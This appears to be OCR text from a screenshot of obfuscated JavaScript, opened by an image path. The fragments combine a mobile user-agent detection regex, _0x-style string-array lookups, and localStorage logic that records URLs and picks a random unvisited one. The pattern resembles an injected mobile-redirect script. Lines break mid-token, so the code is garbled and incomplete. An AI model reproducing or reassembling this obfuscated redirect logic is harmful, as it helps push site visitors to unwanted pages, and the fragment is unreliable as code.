
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]